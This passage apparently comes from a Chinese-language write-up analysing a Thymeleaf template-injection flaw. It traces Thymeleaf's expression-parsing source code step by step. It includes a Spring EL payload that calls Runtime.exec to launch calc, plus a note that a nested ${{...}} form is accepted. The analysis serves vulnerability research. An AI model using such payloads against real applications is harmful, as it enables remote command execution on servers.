
跟进 decompose :
1 2 3 4 5 6 7 public static ExpressionParsingState decompose (final String input) { final ExpressionParsingState state = decomposeSimpleExpressions(LiteralSubstitutionUtil.performLiteralSubstitution(input)); return decomposeNestingParenthesis(state, 0 ); }
跟进 performLiteralSubstitution , 进行字面量替换 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 static String performLiteralSubstitution (final String input) { if (input == null ) { return null ; } StringBuilder strBuilder = null ; boolean inLiteralSubstitution = false ; boolean inLiteralSubstitutionInsertion = false ; int expLevel = 0 ; boolean inLiteral = false ; boolean inNothing = true ; final int inputLen = input.length(); for (int i = 0 ; i < inputLen; i++) { final char c = input.charAt(i); if (c == LITERAL_SUBSTITUTION_DELIMITER && !inLiteralSubstitution && inNothing) { if (strBuilder == null ) { strBuilder = new StringBuilder (inputLen + 20 ); strBuilder.append(input,0 ,i); } inLiteralSubstitution = true ; } else if (c == LITERAL_SUBSTITUTION_DELIMITER && inLiteralSubstitution && inNothing) { if (inLiteralSubstitutionInsertion) { strBuilder.append('\'' ); inLiteralSubstitutionInsertion = false ; } inLiteralSubstitution = false ; } else if (inNothing && (c == VariableExpression.SELECTOR || c == SelectionVariableExpression.SELECTOR || c == MessageExpression.SELECTOR || c == LinkExpression.SELECTOR) && (i + 1 < inputLen && input.charAt(i+1 ) == SimpleExpression.EXPRESSION_START_CHAR)) { if (inLiteralSubstitution && inLiteralSubstitutionInsertion) { strBuilder.append("\' + " ); inLiteralSubstitutionInsertion = false ; } else if (inLiteralSubstitution && i > 0 && input.charAt(i - 1 ) == SimpleExpression.EXPRESSION_END_CHAR) { strBuilder.append(" + \'\' + " ); } if (strBuilder != null ) { strBuilder.append(c); strBuilder.append(SimpleExpression.EXPRESSION_START_CHAR); } expLevel = 1 ; i++; inNothing = false ; } else if (expLevel == 1 && c == SimpleExpression.EXPRESSION_END_CHAR) { if (strBuilder != null ) { strBuilder.append(SimpleExpression.EXPRESSION_END_CHAR); } expLevel = 0 ; inNothing = true ; } else if (expLevel > 0 && c == SimpleExpression.EXPRESSION_START_CHAR) { if (strBuilder != null ) { strBuilder.append(SimpleExpression.EXPRESSION_START_CHAR); } expLevel++; } else if (expLevel > 1 && c == SimpleExpression.EXPRESSION_END_CHAR) { if (strBuilder != null ) { strBuilder.append(SimpleExpression.EXPRESSION_END_CHAR); } expLevel--; } else if (expLevel > 0 ) { if (strBuilder != null ) { strBuilder.append(c); } } else if (inNothing && !inLiteralSubstitution && c == TextLiteralExpression.DELIMITER && !TextLiteralExpression.isDelimiterEscaped(input, i)) { inNothing = false ; inLiteral = true ; if (strBuilder != null ) { strBuilder.append(c); } } else if (inLiteral && !inLiteralSubstitution && c == TextLiteralExpression.DELIMITER && !TextLiteralExpression.isDelimiterEscaped(input, i)) { inLiteral = false ; inNothing = true ; if (strBuilder != null ) { strBuilder.append(c); } } else if (inLiteralSubstitution && inNothing) { if (!inLiteralSubstitutionInsertion) { if (input.charAt(i - 1 ) != LITERAL_SUBSTITUTION_DELIMITER) { strBuilder.append(" + " ); } strBuilder.append('\'' ); inLiteralSubstitutionInsertion = true ; } if (c == TextLiteralExpression.DELIMITER) { strBuilder.append('\\' ); } else if (c == TextLiteralExpression.ESCAPE_PREFIX) { strBuilder.append('\\' ); } strBuilder.append(c); } else { if (strBuilder != null ) { strBuilder.append(c); } } } if (strBuilder == null ) { return input; } return strBuilder.toString(); }

举个例子 :
1 2 3 4 5 6 7 8 9 10 11 12 13 // 输入模板表达式 : "|欢迎 ${user.name} , 今天是 ${today}|" // 转换过程 : // 1. 遇到 | → 进入字面量替换模式 // 2. 遇到 "欢迎 " → 转换为 '欢迎 ' // 3. 遇到 ${user.name} → 转换为 + ${user.name} // 4. 遇到 " , 今天是 " → 转换为 + ' , 今天是 ' // 5. 遇到 ${today} → 转换为 + ${today} // 6. 遇到 | → 结束字面量替换模式 // 最终输出 : "'欢迎 ' + ${user.name} + ' , 今天是 ' + ${today}"
这里不重要 , 因为我们没用到 | , 所以我们的输入会原样返回
回到 decompose , 继续跟进到 org.thymeleaf.standard.expression.ExpressionParsingUtil#decomposeSimpleExpressions :


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 private static ExpressionParsingState decomposeSimpleExpressions (final String input) { if (input == null ) { return null ; } final ExpressionParsingState state = new ExpressionParsingState (); if (StringUtils.isEmptyOrWhitespace(input)) { state.addNode(input); return state; } final StringBuilder decomposedInput = new StringBuilder (24 ); final StringBuilder currentFragment = new StringBuilder (24 ); int currentIndex = 1 ; int expLevel = 0 ; boolean inLiteral = false ; boolean inToken = false ; boolean inNothing = true ; final int inputLen = input.length(); for (int i = 0 ; i < inputLen; i++) { if (inToken && !Token.isTokenChar(input, i)) { if (finishCurrentToken(currentIndex, state, decomposedInput, currentFragment) != null ) { currentIndex++; } inToken = false ; inNothing = true ; } final char c = input.charAt(i); if (inNothing && c == TextLiteralExpression.DELIMITER && !TextLiteralExpression.isDelimiterEscaped(input, i)) { finishCurrentFragment(decomposedInput, currentFragment); currentFragment.append(c); inLiteral = true ; inNothing = false ; } else if (inLiteral && c == TextLiteralExpression.DELIMITER && !TextLiteralExpression.isDelimiterEscaped(input, i)) { currentFragment.append(c); final TextLiteralExpression expr = TextLiteralExpression.parseTextLiteralExpression(currentFragment.toString()); if (addExpressionAtIndex(expr, currentIndex++, state, decomposedInput, currentFragment) == null ) { return null ; } inLiteral = false ; inNothing = true ; } else if (inLiteral) { currentFragment.append(c); } else if (inNothing && (c == VariableExpression.SELECTOR || c == SelectionVariableExpression.SELECTOR || c == MessageExpression.SELECTOR || c == LinkExpression.SELECTOR || c == FragmentExpression.SELECTOR) && (i + 1 < inputLen && input.charAt(i+1 ) == SimpleExpression.EXPRESSION_START_CHAR)) { finishCurrentFragment(decomposedInput, currentFragment); currentFragment.append(c); currentFragment.append(SimpleExpression.EXPRESSION_START_CHAR); i++; expLevel = 1 ; inNothing = false ; } else if (expLevel == 1 && c == SimpleExpression.EXPRESSION_END_CHAR) { currentFragment.append(SimpleExpression.EXPRESSION_END_CHAR); final char expSelectorChar = currentFragment.charAt(0 ); final Expression expr; switch (expSelectorChar) { case VariableExpression.SELECTOR: expr = VariableExpression.parseVariableExpression(currentFragment.toString()); break ; case SelectionVariableExpression.SELECTOR: expr = SelectionVariableExpression.parseSelectionVariableExpression(currentFragment.toString()); break ; case MessageExpression.SELECTOR: expr = MessageExpression.parseMessageExpression(currentFragment.toString()); break ; case LinkExpression.SELECTOR: expr = LinkExpression.parseLinkExpression(currentFragment.toString()); break ; case FragmentExpression.SELECTOR: expr = FragmentExpression.parseFragmentExpression(currentFragment.toString()); break ; default : return null ; } if (addExpressionAtIndex(expr, currentIndex++, state, decomposedInput, currentFragment) == null ) { return null ; } expLevel = 0 ; inNothing = true ; } else if (expLevel > 0 && c == SimpleExpression.EXPRESSION_START_CHAR) { expLevel++; currentFragment.append(SimpleExpression.EXPRESSION_START_CHAR); } else if (expLevel > 1 && c == SimpleExpression.EXPRESSION_END_CHAR) { expLevel--; currentFragment.append(SimpleExpression.EXPRESSION_END_CHAR); } else if (expLevel > 0 ) { currentFragment.append(c); } else if (inNothing && Token.isTokenChar(input, i)) { finishCurrentFragment(decomposedInput, currentFragment); currentFragment.append(c); inToken = true ; inNothing = false ; } else { currentFragment.append(c); } } if (inLiteral || expLevel > 0 ) { return null ; } if (inToken) { if (finishCurrentToken(currentIndex++, state, decomposedInput, currentFragment) != null ) { currentIndex++; } } decomposedInput.append(currentFragment); state.insertNode(0 , decomposedInput.toString()); return state; }

读取我们的 ${T (java.lang.Runtime).getRuntime().exec("cmd /c calc")} 时 , 会解析到 ${ , 从而判断当前是一个变量表达式 ( VariableExpression )
读取到 } 后会进入 switch case 语句 :
跟进 :
所以我们的 payload 中 , 在 ${} 里面还可以再套一层 {} , 即 ${{SpEL}}
退出来 , 最后 decomposedInput 会变成一个占位符 , 然后放在 state 里面并返回
再退出来 , 进入 org.thymeleaf.standard.expression.ExpressionParsingUtil#decomposeNestingParenthesis :
该方法是用来处理嵌套的圆括号的 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 private static ExpressionParsingState decomposeNestingParenthesis ( final ExpressionParsingState state, final int nodeIndex) { if (state == null || nodeIndex >= state.size()) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } final String input = state.get(nodeIndex).getInput(); final StringBuilder decomposedString = new StringBuilder (24 ); final StringBuilder currentFragment = new StringBuilder (24 ); int currentIndex = state.size(); final List<Integer> nestedInputs = new ArrayList <Integer>(6 ); int parLevel = 0 ; final int inputLen = input.length(); for (int i = 0 ; i < inputLen; i++) { final char c = input.charAt(i); if (c == Expression.NESTING_START_CHAR) { if (parLevel == 0 ) { decomposedString.append(currentFragment); currentFragment.setLength(0 ); } else { currentFragment.append(Expression.NESTING_START_CHAR); } parLevel++; } else if (c == Expression.NESTING_END_CHAR) { parLevel--; if (parLevel < 0 ) { return null ; } if (parLevel == 0 ) { final int nestedIndex = currentIndex++; nestedInputs.add(Integer.valueOf(nestedIndex)); decomposedString.append(Expression.PARSING_PLACEHOLDER_CHAR); decomposedString.append(String.valueOf(nestedIndex)); decomposedString.append(Expression.PARSING_PLACEHOLDER_CHAR); state.addNode(currentFragment.toString()); currentFragment.setLength(0 ); } else { currentFragment.append(Expression.NESTING_END_CHAR); } } else { currentFragment.append(c); } } if (parLevel > 0 ) { return null ; } decomposedString.append(currentFragment); state.setNode(nodeIndex, decomposedString.toString()); for (final Integer nestedInput : nestedInputs) { if (decomposeNestingParenthesis(state, nestedInput.intValue()) == null ) { return null ; } } return state; }
由于我们这里也并没有嵌套园括号 , 所以实际上还是刚才的 state

decompose 结束之后又会进行 compose :
跟进两次之后来到 org.thymeleaf.standard.expression.ExpressionParsingUtil#compose(org.thymeleaf.standard.expression.ExpressionParsingState, int) :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 static ExpressionParsingState compose (final ExpressionParsingState state, final int nodeIndex) { if (state == null || nodeIndex >= state.size()) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } final String input = state.get(nodeIndex).getInput(); if (StringUtils.isEmptyOrWhitespace(input)) { return null ; } final int parsedIndex = parseAsSimpleIndexPlaceholder(input); if (parsedIndex != -1 ) { if (compose(state, parsedIndex) == null ) { return null ; } if (!state.hasExpressionAt(parsedIndex)) { return null ; } state.setNode(nodeIndex, state.get(parsedIndex).getExpression()); return state; } if (ConditionalExpression.composeConditionalExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (DefaultExpression.composeDefaultExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (OrExpression.composeOrExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (AndExpression.composeAndExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (EqualsNotEqualsExpression.composeEqualsNotEqualsExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (GreaterLesserExpression.composeGreaterLesserExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (AdditionSubtractionExpression.composeAdditionSubtractionExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (MultiplicationDivisionRemainderExpression.composeMultiplicationDivisionRemainderExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (MinusExpression.composeMinusExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } if (NegationExpression.composeNegationExpression(state, nodeIndex) == null ) { return null ; } if (state.hasExpressionAt(nodeIndex)) { return state; } return null ; }
